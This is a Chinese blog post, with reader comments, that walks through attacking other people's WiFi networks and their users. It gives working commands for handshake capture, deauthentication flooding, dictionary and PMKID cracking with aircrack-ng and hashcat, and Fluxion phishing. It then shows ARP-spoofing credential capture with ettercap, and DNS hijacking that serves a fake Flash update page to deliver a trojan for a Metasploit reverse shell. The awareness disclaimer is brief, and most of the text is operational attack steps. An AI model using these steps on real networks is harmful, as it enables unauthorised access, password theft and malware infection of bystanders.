写在前面

在很早之前,就想写一篇与WiFi相关的文章。奈何工作的事情比较多,又静不下心来写。今天终于耐不住手痒,来写一篇关于WiFi安全的文章。希望通过这篇文章能够引起大家对WiFi安全的重视,需要声明的是,本篇文章包含一定的攻击思路,请且行且珍惜。

分析常用的WiFi破解手段

- 密码破解大法 顾名思义,就是我们准备一个密码字典,然后通过相关软件捕获WiFi的数据包,通过跑包获取密码。

- WiFi钓鱼 我们可以去尝试搭建一个和目标一样的SSID 在通过洪水攻击,使其不能使用。通过宿主连接钓鱼WiFi从而获取密码。

社会工程学 叫声

大爷你家WiFi密码是啥来着?

开始正题,来看看拥有一个复杂密码是多么的重要。

基于传统的字典方式破解

前期准备:

- usb无线网卡(芯片为3070或8187如果是5Gwifi 需要8122系列)

kali linux(或其他debian系列的)

插入网卡查看网卡状态

执行

ifconfig或iwconfig查看状态

可以看到,我们的无线网卡已经成功的加载完成。

问题处理:- 1,没有

wlan0,这是因为网卡没有挂起,执行ifconfig wlan0 up挂起即可! - 2,执行上诉命令报错, 执行

iwconfig查看有没有无线网卡(一般为wlan0 wlan1等等),如果没有证明网线网卡驱动有问题,请安装驱动。

如果上诉所讲成功执行,恭喜!你可以接着装逼了。

开启monitor模式

执行命令airmon-ng start wlan0

执行完毕后,我们执行ifconfig查看网卡,会变成wlan0mon这样我们的监听模式开启完毕!

扫描周伟的WiFi

airodump-ng wlan0mon参数说明:

BSSID表示无线AP的MAC地址,PWR表示信号强度,DATA表示无线AP与客户端之间的通信数据,ENC表示加密方式,ESSID表示AP的名称。

我们按ctrl+c停止扫描

捕获数据包

airodump-ng -c 6 --bssid 68:3E:34:CC:AB:0D -w test wlan0mon参数说明:-C :所破WiFi的信道--Bssid :目标的Mac地址-W:保存的数据包名

执行上诉命令后就开始抓包了,在通常情况下,只有新的设备连接到目标WiFi才能抓到包(比如你刚回家,手机连上WiFi而此时黑客正在抓包)所以这个过程是很漫长的。但是时间不等人,我们可以md3洪水攻击,使其目标主机设备全部掉线,这时掉线的设备会尝试从新连接WiFi,从而获得握手包。

如图,获得握手包后,在右上方会有相关的信息,没有的话证明没有抓到。

此时,我们回到root目录,就会发现我们抓的包。

执行密码破解

方式一 利用aircrack-ng破解

命令如下:

aircrack-ng -w /root/zidian/wordlist.txt /root/test-01.cap注意:wordlist.txt为我们的密码字典

成功破解密码!



方式二 利用ESWA进行破解破解

ESWA是windows平台下的一款软件,可以利用CPU和GPU加速破解,效率比aircrack要好。

利用wifite破解

在终端执行wifite一键式破解到家(支持wep 密码破解两种)推荐新手使用!

基于wifi钓鱼获取密码

利用Fluxion获取WiFi密码

视频演示

相关文章

一种新的攻击手段 PMKID Hashcat Attack

2018年 hachcat 的作者揭露了一种新的攻击方法,这种方法只需要单个数据包,而且也不需要任何的客户端连接到我们的目标 AP,即使有客户端已连接,也不需要我们向它们发送 deauth 帧,在攻击者和客户端之间没有交互,只存在攻击者和 AP 之间的交互。如果路由器是可被攻击的,那么是几乎可以立刻完成攻击的。当有人正在关联时,有大量的现代路由器会在 AP 自己发送的EAPOL的第一帧后附加一个可选字段,也就是所谓的 PMKID:

01 Install Hxctools & Hashcat

git clone https://github.com/ZerBea/hcxdumptool.git

cd hcxdumptool

make

make install

git clone https://github.com/ZerBea/hcxtools.git

cd hcxtools

make

make install02 开启网卡为监听模式

airmon-ng start wlan003 获取PMKID

hcxdumptool -i wlan1mon -o galleria.pcapng --enable__status=1

04 转变为Hashcat所支持的模块

hcxpcaptool -E essidlist -I identitylist -U usernamelist -z galleriaHC.16800 galleria.pcapng

05 利用Hashcat跑出密码

hashcat -m 16800 galleriaHC.16800 -a 0 --kernel-accel=1 -w 4 --force 'topwifipass.txt'

破解WiFi能干什么?

如果你仅仅是认为,别人破解了你家的无线WiFi密码是为了蹭网。那么你就大错特错,因为这才是无线渗透的第一步。

获取你的输入密码

注:此攻击仅针对http协议的网站,成功率100%。对于https先将其转为http。所以建议大家访问网站时,先看看网站的https是否正常。

:先编辑配置文件

vim/etc/ettercap/etter.conf去掉前面的#号

#if you use iptables:

#redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

#redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"开启ARP欺骗

arpspoof -t 目标 网关 -i 设备截取密码

ettercap -Tq -i wlan0

如图,我们可以看到目标网址为192.168.123.1用户名为admin密码为admin

获取目标浏览的图片

在终端执行ettercap -G启动ettercap的图形界面

点击打开后右上选择Sniff选项里的Unified sniffing(嗅探模式)或者Ctrl+U设置好要嗅探的网卡(一般都是wlan0),开始嗅探。

嗅探局域网内的所有存活主机,选择Hosts下拉选项里的Hosts list选项。

开启中间人监听模式,将要监听的两端分别添加到Target1、Target2,然后选择mitm下拉选项里的arp posoning选项 ,勾选sniff remote connections(嗅探并保持原连接状态)点击确定。

这样别人在浏览网页时,我们即可看到对方浏览的图片。当然当其发朋友圈时,所用的图片也可以截取。

进行dns劫持

首先我们先添加一条dns解析

编辑文件 vim /etc/ettercap/etter.dns

这里我们将百度的DNS解析到我们kali的本机ip192.168.123.66

启动Apache(kali默认安装)

service apache2 start然后,我们在写一个页面放到var/www/html

不会写,ok这里提供一个!

<!doctype html>

<html>

<head>

<meta charset="utf-8">

<title>艾哈!度娘奶!</title>

</head>

<body>

<div style="text-align: center"><img src="img.jpg" width="254" height="220" alt=""/></div>

</body>

</html>

然后在var/www/html下面放一个img.jpg即可。

在根据上一步,启动ettercap 配置网卡,以及目标。在返回到Plugins选择dns模块

开始攻击,然后当目标访问www.baidu.com效果如下:



这不,不就是个恶搞页面吗?这你就想错了。我们可以利用dns劫持诱导对方下载我们的木马。如下图我们可以利用httrack爬一个关于Flash更新页面。

手机端效果

通过点击下载,即可下载相应的shell。配合msf得到反弹。

附件下载:

未完待续……

10 条评论

你好 https://blog.bbskali.cn/ad/bj.jpg

大佬,文中的字典能分享一下吗

第二个视频包损坏了

视频格式问题,手机上不支持解析。用电脑打开或者看微信公众号中的文章。

前辈果然厉害!!

谦虚???

已更新!

非技术的路过。